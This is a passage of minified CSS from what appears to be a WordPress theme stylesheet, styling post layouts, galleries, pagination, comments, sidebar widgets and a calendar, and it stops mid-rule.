.post_content{margin-top:1.6em;}.post_layout_excerpt .more-link{margin-top:2.1rem;display:inline-block;}.post_layout_classic{position:relative;margin-bottom:4rem;}.post_layout_classic .post_featured img{width:100%;}.post_layout_classic .post_header{padding-top:.1px;}.post_layout_classic .post_title{margin:0;}.post_layout_classic .post_title+.post_meta{margin-top:1em;}.post_layout_classic blockquote{margin-left:0;margin-right:0;}.post_layout_classic .post_header + .post_content{padding-top:1em;}.body_style_fullwide .post_layout_classic .post_header,.body_style_fullwide .post_layout_classic .post_content{max-width:75%;margin-left:auto;margin-right:auto;}.post_layout_classic.format-aside .post_content_inner + .post_meta,.post_layout_classic.format-link .post_content_inner + .post_meta,.post_layout_classic.format-status .post_content_inner + .post_meta{margin-top:1em;}.remove_margins .nav-links{margin-bottom:5rem;}.chess_wrap{overflow:hidden;}.post_layout_chess{position:relative;overflow:hidden;margin-bottom:0;}.post_layout_chess.sticky{padding:0;border-width:0;}.post_layout_chess .label_sticky{top:-12px;left:-12px;right:auto;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.post_layout_chess .post_featured{margin-bottom:0;width:50%;float:right;max-height:none !important;}.post_layout_chess .post_featured_bg:before{padding-top:100%;}.post_layout_chess .post_inner{width:50%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.post_layout_chess blockquote{margin:0;}.post_layout_chess_1 .post_inner_content{padding:0 14%;}.post_layout_chess_2 .post_inner_content{padding:0 12%;}.post_layout_chess_3 .post_inner_content{padding:0 10%;}.post_layout_chess .post_header{padding-top:.1px;}.post_layout_chess .post_title{margin:0;}.post_layout_chess .post_meta{margin-top:1em;margin-bottom:0 !important;}.post_layout_chess .post_header + .post_content{margin-top:1em;}.post_layout_chess .post_content_inner{overflow:hidden;position:relative;padding-bottom:1em;}.post_layout_chess:not(.post_format_aside) .post_content_inner{padding-top:0;}.post_layout_chess .post_content_inner:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1em;}.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,.post_layout_chess_1.post_format_link .post_content_inner .post_meta,.post_layout_chess_1.post_format_status .post_content_inner .post_meta{margin-top:1rem;}.post_layout_chess_1.post_format_aside .post_content_inner .post_meta{margin-top:3rem;}.post_layout_chess_1 .post_header + .post_content{margin-top:3.8rem;}.post_layout_chess_1 .more-link{margin-top:3rem;}.post_layout_chess_1.post_format_quote .post_header,.post_layout_chess_1.post_format_link .post_header,.post_layout_chess_1.post_format_aside .post_header,.post_layout_chess_1.post_format_status .post_header,.post_layout_chess_2.post_format_quote .post_header,.post_layout_chess_2.post_format_link .post_header,.post_layout_chess_2.post_format_aside .post_header,.post_layout_chess_2.post_format_status .post_header{display:none;}.post_layout_chess_2 .post_title{font-size:1.6rem;line-height:1.3;}.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{max-height:15.4em;}.post_layout_chess_2 .post_meta,.post_layout_chess_3 .post_meta{margin-top:8px;}.post_layout_chess_2.post_format_aside .post_meta{margin-top:1.3333rem;}.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,.post_layout_chess_3.post_format_audio .post_featured .post_audio_title{letter-spacing:0;}.post_layout_chess_2.format-chat p > em,.post_layout_chess_2.format-chat p > b,.post_layout_chess_2.format-chat p > strong{margin-top:.8em;}.post_layout_chess_2 .more-link{margin-top:1.5rem;}.post_layout_chess_3 .post_title{font-size:1.3333rem;line-height:1.2em;}.post_layout_chess_3 .post_content_inner{font-size:.8667rem;line-height:1.3486em;max-height:6.2rem;}.post_layout_chess_3 .post_content_inner,.post_layout_chess_3 .post_content_inner + .post_meta{display:none;}.post_layout_chess_3 .more-link{margin-top:1rem;padding:1em 2em;}.post_layout_chess_1:nth-child(2n+2) .post_featured{float:left;}.post_layout_chess_1:nth-child(2n+2) .post_inner{left:auto;right:0;}.post_layout_chess_2{width:50%;float:left;}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:left;}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:auto;right:0;}.post_layout_chess_3{width:33.3333%;float:left;}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:left;}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:auto;right:0;}.post_layout_portfolio .post_title{margin:1em 0 .4em;}.post_layout_portfolio .post_featured{margin-bottom:0;}.post_layout_portfolio .post_featured img{width:100%;}.masonry_wrap,.portfolio_wrap{position:relative;margin-right:-30px;}.masonry_wrap .masonry_item,.post_layout_portfolio{position:relative;display:inline-block;vertical-align:top;padding:0 30px 30px 0;margin-bottom:0;width:50%;border-width:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.masonry_wrap .masonry_item{padding-bottom:0;}.masonry_wrap .post_layout_masonry{margin-bottom:3em;}.post_layout_portfolio .label_sticky{top:-12px;left:-12px;right:auto;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.masonry_wrap .masonry_item-1_3,.portfolio_wrap.portfolio_3 .post_layout_portfolio{width:33.3333%;}.masonry_wrap .masonry_item-1_4,.portfolio_wrap.portfolio_4 .post_layout_portfolio{width:25%;}figure.wp-block-gallery{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}.post_layout_gallery *{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.post_layout_gallery .post_details{display:none;}.gallery_item_current{opacity:0 !important;}.gallery_preview{position:fixed;z-index:200000;top:0;left:0;display:-webkit-flex;display:-ms-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:50%;height:100%;pointer-events:none;}.gallery_preview:before{content:" ";position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s;-ms-transition:opacity .6s;transition:opacity .6s;}.gallery_preview_show{pointer-events:auto;}.gallery_preview_show:before{opacity:1;}.gallery_preview_image_clone{position:fixed;z-index:110;-webkit-transition:-webkit-transform .5s;-ms-transition:-ms-transform .5s;transition:transform .5s;-webkit-backface-visibility:hidden;}.gallery_preview_image_original{position:relative;z-index:120;display:block;object-fit:contain;-webkit-transition:opacity .2s;-ms-transition:opacity .2s;transition:opacity .2s;-webkit-backface-visibility:hidden;}.gallery_preview_show .gallery_preview_image_animate{-webkit-transition:-webkit-transform .6s,opacity .2s;-ms-transition:-ms-transform .6s,opacity .2s;transition:transform .6s,opacity .2s;}.gallery_preview_image_animate{-webkit-transition:-webkit-transform .3s,opacity .2s;-ms-transition:-ms-transform .3s,opacity .2s;transition:transform .3s,opacity .2s;}.gallery_preview_description{position:absolute;z-index:140;width:100%;left:100%;top:0;height:100%;padding:0 3em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;display:-webkit-flex;display:-ms-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;opacity:0;-webkit-transition:opacity 1s,-webkit-transform 1s;-ms-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,transform 1s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);-ms-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1);-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);}.gallery_preview_show .gallery_preview_description{opacity:1;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.gallery_preview_show .post_title{margin:0 0 .5em;}.gallery_preview_show .post_meta{font-size:1em;line-height:1.3em;margin-top:0;margin-bottom:2em;}.gallery_preview_show .post_description_content{max-width:100%;font-size:1.1429em;line-height:2em;}.gallery_preview_close{font-size:2em;margin:0;padding:0;padding:1em;cursor:pointer;vertical-align:top;border:none;background:none;position:fixed;z-index:150;top:0;right:0;opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;-ms-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;-webkit-transform:scale3d(.6,.6,1);-ms-transform:scale3d(.6,.6,1);transform:scale3d(.6,.6,1);}.gallery_preview_image_loaded .gallery_preview_close{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}.nav-links-more{text-transform:uppercase;letter-spacing:1px;text-align:center;}.blog_style_excerpt .nav-links-more{margin-top:2em;}.nav-links-more.nav-links-infinite{display:none;}.nav-links-more a{display:inline-block;padding-top:2em;position:relative;}.nav-links-more a:before{content:"î¤©";font-family:"fontello";font-size:1.6em;display:block;text-align:center;font-weight:normal;position:absolute;top:0;left:50%;margin-left:-.5em;width:1em;height:1em;line-height:1em;}.nav-links-more a:hover{-webkit-animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);-ms-animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);}.nav-links-more.loading a:before{content:"î ";-webkit-animation:spin 2s infinite linear;-ms-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}.nav-links-infinite a span{opacity:0;}.nav-links-infinite.loading{display:block;}.nav-links-old{overflow:hidden;font-size:.9333em;text-transform:uppercase;letter-spacing:1px;margin-top:3em;}body[class*="blog_style_portfolio"] .nav-links-old,body[class*="blog_style_classic"] .nav-links-old{margin-top:1.3em;}.nav-links-old .nav-prev a:before,.nav-links-old .nav-next a:after{font-family:"fontello";display:inline;font-weight:normal;position:absolute;top:0;}.nav-links-old .nav-prev{float:left;position:relative;padding-left:2em;}.nav-links-old .nav-prev a:before{content:"î¤¹";left:0;}.nav-links-old .nav-next{float:right;position:relative;padding-right:2em;}.nav-links-old .nav-next a:after{content:"î¤º";right:0;}.nav-links-old a{border-bottom:1px dotted transparent;}div.esg-pagination,.comments_pagination,.nav-links,.page_links{margin-top:6em;text-align:left;font-size:.929em;font-weight:700;text-transform:uppercase;padding-top:6em;border-top:1px solid #eeeded;}.comments_pagination{padding-top:0;margin-top:0;border:0;}.nav-links{margin-top:6em;}.page_links .page_links_title{margin-right:1em;}div.esg-pagination .esg-pagination-button,.page_links > span:not(.page_links_title),.page_links > a,.comments_pagination .page-numbers,.nav-links .page-numbers{display:inline-block;width:39px;height:39px;line-height:42px;font-size:inherit;font-weight:inherit;text-align:center;margin-right:.6667em;padding:0;border:none;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.woocommerce .page-numbers .page-numbers{display:inline-block !important;width:39px !important;height:39px !important;line-height:42px !important;font-size:inherit !important;font-weight:inherit !important;text-align:center !important;margin-right:.6667em !important;padding:0 !important;border:none !important;-webkit-border-radius:50% !important;-ms-border-radius:50% !important;border-radius:50% !important;-webkit-transition:all .3s ease !important;-ms-transition:all .3s ease !important;transition:all .3s ease !important;}div.esg-pagination .esg-pagination-button{line-height:39px;}div.esg-pagination .esg-pagination-button:hover,div.esg-pagination .esg-pagination-button.selected{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.comments_pagination .page-numbers.prev,.comments_pagination .page-numbers.next{width:auto;padding:0 2em;}.nav-links-single .nav-links{font-size:.8667em;text-align:left;margin-top:7.8rem;padding-top:7.6rem;border-top:1px solid #ddd;overflow:hidden;text-transform:none;}.nav-links-single .nav-links a{display:block;position:relative;min-height:5em;z-index:1;}.nav-links-single .nav-links a .nav-arrow{width:5em;height:4.6em;line-height:4.6em;overflow:hidden;text-align:center;position:absolute;top:0;left:0;border:1px dotted transparent;background-size:cover;background-repeat:no-repeat;background-position:center center;}.nav-links-single .nav-links a .nav-arrow:before{content:" ";display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:#fff;opacity:0;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.nav-links-single .nav-links a:hover .nav-arrow:before{opacity:.5;}.nav-links-single .nav-links a .nav-arrow:after{content:"î¤¹";font-family:"fontello";display:inline-block;position:relative;z-index:2;top:3em;opacity:0;color:#292929;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.nav-links-single .nav-links a:hover .nav-arrow:after{top:0;opacity:1;}.nav-links-single .nav-links .nav-next a .nav-arrow{right:0;left:auto;}.nav-links-single .nav-links .nav-next a .nav-arrow:after{content:"î¤º";}.nav-links-single .nav-links .nav-previous,.nav-links-single .nav-links .nav-next{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.nav-links-single .nav-links .nav-previous{float:left;text-align:left;padding-right:15px;}.nav-links-single .nav-links .nav-previous a{padding-left:6.5em;}.nav-links-single .nav-links .nav-previous .post-title{text-align:left;}.nav-links-single .nav-links .nav-next{float:right;text-align:right;padding-left:15px;}.nav-links-single .nav-links .nav-next a{padding-right:6.5em;}.nav-links-single .nav-links .nav-next .post-title{text-align:right;}.nav-links-single .nav-links .post-title,.nav-links-single .nav-links .post_date{-webkit-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;transition:all ease-in-out .3s;}.nav-links-single .nav-links .post-title{margin:0 0 .3em;}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date{font-size:.9286em;font-weight:normal;}.image-navigation .nav-previous,.image-navigation .nav-next{float:none;width:auto;text-align:left;padding:0;margin:0;position:absolute;left:1.5em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.image-navigation .nav-next{left:auto;right:1.5em;text-align:right;}.image-navigation .nav-previous a,.image-navigation .nav-next a{display:block;padding:1.1em 1em;width:0;max-width:20em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);color:#fff;-webkit-border-radius:2em;-ms-border-radius:2em;border-radius:2em;}.image-navigation .nav-previous a:hover,.image-navigation .nav-next a:hover{width:auto;color:#fff;background-color:rgba(0,0,0,.6);border-color:rgba(0,0,0,.6);}.image-navigation .nav-previous a:hover{padding-left:3.5em;}.image-navigation .nav-next a:hover{padding-right:3.5em;}.image-navigation .nav-previous a:after,.image-navigation .nav-next a:after{content:"î£¯";font-family:"fontello";-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;position:absolute;text-align:center;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:4em;height:4em;line-height:4em;border:1px solid #000;background-color:#333;color:#fff;}.image-navigation .nav-next a:after{content:"î£°";left:auto;right:0;}.image-navigation .nav-previous a:hover:after,.image-navigation .nav-next a:hover:after{border-color:transparent;background-color:transparent;}.structured_data_snippets{display:none;}.post_item_single.format-aside .post_content,.post_item_single.format-link .post_content,.post_item_single.format-status .post_content{padding:0;text-align:left;}.post_item_single.format-quote .post_content{background-color:transparent;padding-top:0;}.post_item_single .post_content .mejs-container{margin-bottom:1em;}.single-post .post_type_post .post_content ol,.single-post .comments_wrap ol{list-style:decimal;}.single-post .post_type_post .post_content ol li:before,.single-post .comments_wrap ol li:before{display:none;}.post_item_single .page_links{clear:both;margin-top:0;text-align:center;font-size:.929em;font-weight:700;text-transform:uppercase;padding-top:0;border-top:none;}.post_item_single > .post_featured{margin-bottom:4.2em;}.post_featured.post_attachment{margin-bottom:.5em;}.entry-caption{text-align:center;font-style:italic;}.post_item_single .post_header{margin-bottom:3em;}.post_item_single .post_header .post_title{margin-bottom:0;}.post_item_single  .excerpt-time{margin-top:-.3em;}.post_item_single .post_content > .post_meta_single{font-size:1em;line-height:1.375em;margin-top:-6px;letter-spacing:0;overflow:hidden;}.post_item_single .post_content > .post_meta_single .post_tags{float:none;display:block;max-width:100%;margin-top:.2em;}.post_item_single .post_content > .post_meta_single .post_tags:after{display:none;}.post_item_single .post_content > .post_meta_single .post_share{display:block;margin-top:1.4rem;}.post_item_single .post_content > .post_meta_single .post_share:before{display:none;}.post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon{display:block;width:2.8em;height:2.8em;line-height:2.8em;text-align:center;}.post_item_single .post_content .single-meta a{text-transform:lowercase;}.post_share .socials_wrap .social_item{margin-top:0;}.author_info{margin-top:5.7rem;padding:1.6rem 3.2rem 1.8rem;position:relative;}.author_info .author_title{font-weight:700;}.author_avatar{width:7.3rem;height:7.3rem;position:absolute;left:2.1rem;top:2.15rem;}.author_avatar img{width:100%;height:auto;}.author_description{padding-left:8.2rem;}.author_title{margin-top:0;margin-bottom:.5em;}.author_bio p{margin:0;}.author_bio p+p{margin-top:.6em;}.author_bio .author_link{display:block;margin-top:.8em;font-style:italic;letter-spacing:0;}.author_bio .socials_wrap{margin-top:1em;}.related_wrap{margin-top:5.8rem;padding-top:6.6rem;border-top:1px solid #eee;overflow:hidden;}.related_wrap_title{margin:0 0 1.5em;text-align:left;}.related_wrap .related_item{text-align:center;}.related_wrap .post_categories{font-weight:700;text-transform:uppercase;font-size:12px;}.related_wrap .post_categories ul{margin:0;padding:0;list-style:none;display:inline-block;}.related_wrap .post_categories li{display:inline-block;margin:0;}.related_wrap .post_categories li+li{margin-left:.5em;}.related_wrap .post_categories li:nth-child(n+3){display:none;}.related_wrap .post_title{margin:.2em 0 .1em;}.related_wrap .post_date{font-size:.7368em;}.related_wrap .related_item_style_1 .post_featured .post_header{display:block;position:absolute;z-index:3;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:3em 2em;max-width:70%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.related_wrap .related_item_style_1.format-video  .post_featured.with_thumb .post_video_hover{top:90%;}.related_wrap .related_item_style_1 .post_title{margin:.8em 0;letter-spacing:1px;line-height:1.5em;}.related_wrap .related_item_style_2 .post_featured{margin-bottom:1.1em;}.related_wrap .related_item_style_2 .post_featured img{width:100%;}.related_wrap .related_item_style_2 .post_date{font-size:10px;font-weight:bold;line-height:1.4em;text-transform:uppercase;}.body_style_fullscreen .comments_wrap{margin-bottom:3em;}.comments_list_wrap{margin-top:7.2rem;padding-top:6.8rem;border-top:1px solid #eee;overflow:hidden;}.comments_list_wrap .comments_closed{margin-top:2em;color:#1d1d1d;}.comment_posted:before,.comment_time:before{content:"|";margin:0 .8em 0 .7em;font-weight:400;}.comments_list_wrap .comments_list_title{margin:0 0 .75em;text-align:left;font-size:2.571em;}.comments_list_wrap > ul{padding:0;margin:0;list-style:none;}.comments_list_wrap ul li + li,.comments_list_wrap li > ul > li{padding-top:3.65em;}.comments_list_wrap ul > li{overflow:hidden;position:relative;min-height:6em;}.comments_list_wrap ul > li:before{display:none;}.comments_list_wrap ul ul{margin-left:7em;padding-left:0;}.comments_list_wrap ul ul ul ul ul{margin-left:0;}.comments_list_wrap li + li,.comments_list_wrap li ul{margin-top:2.8em;border-top:1px solid #eee;}.comments_list_wrap .comment_author_avatar{position:absolute;left:0;top:0;z-index:1;width:7.2em;height:7.2em;}.comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,.comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar{top:3.6em;}.comments_list_wrap .comment_author_avatar img{width:100%;}.comments_list_wrap .comment_content{padding-left:9.25em;overflow:hidden;}.comments_list_wrap .comment_info{margin:-.2em 0 0;position:relative;font-size:1.071em;font-weight:600;}.comments_list_wrap .comment_author{margin:0;display:inline-block;}.comments_list_wrap .comment_posted{display:inline-block;position:relative;letter-spacing:0;font-size:1em;line-height:inherit;font-style:normal;}.comments_list_wrap .comment_time{text-transform:uppercase;}.comments_list_wrap .comment_counters{margin-left:1em;display:none;}.comments_list_wrap .comment_not_approved{padding:.2em 0 .5em 0;font-style:italic;}.comments_list_wrap .comment_text{margin-bottom:.5em;}.comments_list_wrap .comment_text p{margin:0;}.comments_list_wrap .comment_text p+p{margin-top:.6em;}.comments_list_wrap .comment_text ul{margin:0;padding:0 0 0 1.5em;list-style:outside;}.comments_list_wrap .comment_text ol{margin:0;padding:0 0 0 1.5em;}.comments_list_wrap .comment_text ul > li > ul,.comments_list_wrap .comment_text ol > li > ol{margin-top:.5em;}.comments_list_wrap .comment_text ul > li,.comments_list_wrap .comment_text ol > li{min-height:0;padding:0;margin:0 0 .5em 0;overflow:visible;}.comments_list_wrap .comment_text ul,.comments_list_wrap .comment_text ul > li,.comments_list_wrap .comment_text ol,.comments_list_wrap .comment_text ol > li{border:none;}.comments_list_wrap .comment_text ul > li > ul > li{list-style:circle;}.comments_list_wrap .comment_text ul > li > ul > li > ul > li{list-style:square;}.comments_list_wrap .comment_reply{font-style:normal;letter-spacing:0;margin-top:.35em;font-size:1.071em;font-weight:600;}.comments_list_wrap .comment_reply a:before{content:"î ‚";font-family:"fontello";margin-right:.6em;font-size:20px;font-weight:400;}.comments_list > li.trackback,.comments_list > li.pingback{list-style:none;margin-left:0;padding-left:0;padding-right:4em;min-height:0;position:relative;}.comments_list > li.trackback p,.comments_list > li.pingback p{font-style:italic;padding-bottom:.8em;}.comments_list > li.trackback p a,.comments_list > li.pingback p a{font-style:normal;}.comments_list > li.trackback .edit-link,.comments_list > li.pingback .edit-link{position:absolute;right:0;top:auto;}.comments_list > li.pingback{padding-top:3.65em;}.comments_form_wrap{margin-top:4.35rem;padding-top:6.85rem;border-top:1px solid #eee;overflow:hidden;}.comments_form_wrap form{position:relative;overflow:hidden;}.comments_wrap .comments_form_title{margin:0 0 .67em;text-align:left;font-size:2.571rem;}.comments_wrap .comments_list_wrap .comments_form_title{margin-top:1.5em;position:relative;}.comments_wrap #cancel-comment-reply-link{font-size:0;}.comments_wrap #cancel-comment-reply-link:before{content:"î¤–";font-family:"fontello";font-size:18px;display:block;text-align:center;width:2em;height:2em;line-height:2em;position:absolute;right:0;top:0;z-index:1;}.comments_wrap .comments_notes{font-size:.8667em;}.comments_wrap .comments_field{margin-bottom:.7em;}.comments_wrap .comments_author,.comments_wrap .comments_email{width:48%;float:left;}.comments_wrap .comments_email{float:right;}.comments_wrap .comments_url{clear:both;}.comments_wrap .comments_comment:before{content:" ";display:block;width:100%;height:0;clear:both;}.comments_wrap .comments_field label{display:none;}.comments_wrap .comments_field input,.comments_wrap .comments_field textarea{width:100%;}.comments_wrap .comments_field input{padding:.7em 2em;}.comments_wrap .comments_field textarea{min-height:20.8em;}.comments_wrap .form-submit{margin:1.4em 0 0;text-align:right;}.comments_wrap .form-submit:before{content:" ";clear:both;display:block;width:100%;height:0;}.comments_wrap .form-submit input[type="submit"]{display:inline-block;}form .error_field{border-color:#cc6868 !important;-webkit-box-shadow:0px 0px 8px 0px rgba(200,100,100,.2);-ms-box-shadow:0px 0px 8px 0px rgba(200,100,100,.2);box-shadow:0px 0px 8px 0px rgba(200,100,100,.2);}.moveme_messagebox{display:inline-block;font-size:.8667em;line-height:1.5em;padding:1.5em;color:#006818;border:1px solid #006818;background-color:#d8ffd8;position:absolute;z-index:1000;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-box-shadow:0px 0px 20px 0px rgba(0,200,0,.2);-ms-box-shadow:0px 0px 20px 0px rgba(0,200,0,.2);box-shadow:0px 0px 20px 0px rgba(0,200,0,.2);}.moveme_messagebox_style_error{color:#681800;border:1px solid #681800;background-color:#ffd8d8;-webkit-box-shadow:0px 0px 20px 0px rgba(200,0,0,.2);-ms-box-shadow:0px 0px 20px 0px rgba(200,0,0,.2);box-shadow:0px 0px 20px 0px rgba(200,0,0,.2);}.moveme_messagebox p{margin:0;}.moveme_messagebox p+p{margin-top:.4em;}.post_item_404 .post_content{padding:0;overflow:hidden;}.post_item_404 .page_title{float:left;width:50%;font-size:17em;line-height:1.2em;margin:0;margin-top:0 !important;letter-spacing:0;text-align:center;}.post_item_404 .page_info{float:left;width:50%;text-align:left;padding:0 0 0 5rem;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.post_item_404 .page_subtitle{margin:0;letter-spacing:1px;}.post_item_404 .page_description{margin-top:1em;margin-bottom:2em;line-height:1.8em;}.post_item_404 .go_home:after{content:"î¤º";font-family:"fontello";margin-left:.5em;font-size:.9333em;line-height:inherit;position:relative;top:-2px;}.post_item_none_search .post_content{padding:1.5em 0;}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:7em;line-height:1.2em;}.sidebar .sidebar_inner{padding:6.1em 0;}.sidebar[class*="scheme_"] .widget{padding:0 4.6rem;}.sidebar[class*="scheme_"] .widget .widget{padding:0;}.sidebar .widget,.sidebar[class*="scheme_"] .widget{padding-top:5.2em;margin-bottom:4.9rem;border-top:1px solid;}.sidebar .widget:first-child,.sidebar[class*="scheme_"] .widget:first-child{padding-top:0;border-top:unset;}.sidebar .widget + .widget.widget_bg_image,.sidebar[class*="scheme_"] .widget + .widget.widget_bg_image,.sidebar .widget + .widget.widget_fullwidth,.sidebar[class*="scheme_"] .widget + .widget.widget_fullwidth{border-top:none;padding-top:4.2rem;padding-bottom:4.2rem;}.sidebar .widget.widget_bg_image + .widget,.sidebar[class*="scheme_"] .widget.widget_bg_image + .widget,.sidebar .widget.widget_fullwidth + .widget,.sidebar[class*="scheme_"] .widget.widget_fullwidth + .widget{border-top:none;margin-top:0;}.sidebar .widget_media_audio .mejs-container .mejs-controls,.sidebar .widget_media_video .mejs-container .mejs-controls{padding:0 5px;}.sidebar .widget_media_audio .mejs-container .mejs-controls .mejs-time,.sidebar .widget_media_video .mejs-container .mejs-controls .mejs-time{padding:16px 0px 0;}.widget p{margin:0;}.widget p+p,.widget p+div,.widget p+form{margin-top:1em;}.widget .widgettitle{font-size:1.571rem;line-height:1.35em;}.widget .widget_title,.widget .widgettitle{margin-top:0;font-size:1.571em;margin-bottom:1.11em;letter-spacing:-.3px;font-weight:700;line-height:1.35em;}.widget_fullwidth .widget_title,.widget_fullwidth .widgettitle{text-align:center;}ul.wp-block-page-list,ul.wp-block-archives-list,ul.wp-block-categories-list,ul.wp-block-latest-posts:not(.is-grid),.widget ul{margin:0;padding-left:2em;list-style-type:none;}.widget ul ul ul ul{padding-left:0;}.widget.widget_nav_menu ul ul{padding-left:.5em;}ul.wp-block-page-list li,ul.wp-block-archives-list li,ul.wp-block-categories-list li,ul.wp-block-latest-posts:not(.is-grid) li,.widget li{position:relative;font-size:1.143em;margin-bottom:1px;list-style:none;}ul.wp-block-page-list li li,ul.wp-block-archives-list li li,ul.wp-block-categories-list li li,ul.wp-block-latest-posts:not(.is-grid) li li,.widget li li{font-size:1em;}ul.wp-block-page-list li:before,ul.wp-block-archives-list li:before,ul.wp-block-categories-list li:before,ul.wp-block-latest-posts:not(.is-grid) li:before,.widget ul li:before{content:"î£°";font-family:"Fontello";font-size:.6em;font-weight:400;display:block;width:auto;height:auto;position:absolute;left:-2.88em;top:.8em;}.widget li a img{vertical-align:baseline;}.widget_recent_comments ul,ol.wp-block-latest-comments,ul.wp-block-social-links,ul.wp-block-social-links li.wp-social-link{padding-left:0;}ol.wp-block-latest-comments li:before,ul.wp-block-social-links li.wp-social-link:before{display:none !important;}.widget_block h1,.widget_block h2,.widget_block h3,.widget_block h4,.widget_block h5,.widget_block h6{margin-top:0;}.widgets_above_page_wrap,.widgets_above_content_wrap{font-size:1em;margin-bottom:2em;}.widgets_below_content_wrap,.widgets_below_page_wrap{font-size:1em;margin-top:2em;}.widgets_below_page_wrap{clear:both;}.wp-block-calendar table,.widget_calendar table{width:100%;position:relative;}.wp-block-calendar caption,.widget_calendar caption{padding-bottom:0;font-size:1.214em;font-weight:600;}.wp-block-calendar table > thead > tr,.widget_calendar table > thead > tr{background-color:transparent !important;}.wp-block-calendar th,.wp-block-calendar td,.widget_calendar th,.widget_calendar td{font-size:1em !important;line-height:1.5em;font-weight:400 !important;font-style:normal;text-align:center;text-transform:uppercase;padding:2px 0px 5px;border:none !important;background-color:transparent !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:14.2857%;}.wp-block-calendar td,.widget_calendar td{line-height:2.21em;padding:0;}.wp-block-calendar tbody td a,.widget_calendar tbody td a{display:block;position:relative;font-weight:normal;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.wp-block-calendar tbody td a:after,.widget_calendar tbody td a:after{content:" ";position:absolute;left:48%;bottom:1px;width:3px;height:3px;}.wp-block-calendar td#today,.widget_calendar td#today{position:relative;z-index:2;}.wp-block-calendar td#today:before,.widget_calendar td#today:before{content:" ";position:absolute;z-index:-1;left:50%;top:50%;width:30px;height:30px;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);border-radius:50%;}.widget_calendar 